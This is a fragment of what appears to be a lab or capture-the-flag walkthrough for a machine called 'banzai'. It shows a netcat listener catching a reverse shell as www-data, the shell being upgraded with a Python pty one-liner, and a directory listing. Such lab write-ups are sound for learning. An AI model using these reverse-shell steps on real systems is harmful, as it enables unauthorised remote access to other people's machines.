 WARNING: Failed to daemonise. This is quite common and
└─$ nc -lvnp 21
listening on [any] 21 ...
connect to [192.168.49.175] from (UNKNOWN) [192.168.175.56] 53518
Linux banzai 4.9.0-12-amd64 #1 SMP Debian 4.9.210-1 (2020-01-20) x86_64 GNU/Linu
x
16:09:43 up 30 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@banzai:/$ ls
ls
bin   etc         initrd.img.old  lost+found  opt   run   sys  var
boot  home        lib             media       proc  sbin  tmp  vmlinuz
dev   initrd.img  lib64           mnt         root  srv   usr  vmlinuz.old
www-data@banzai:/$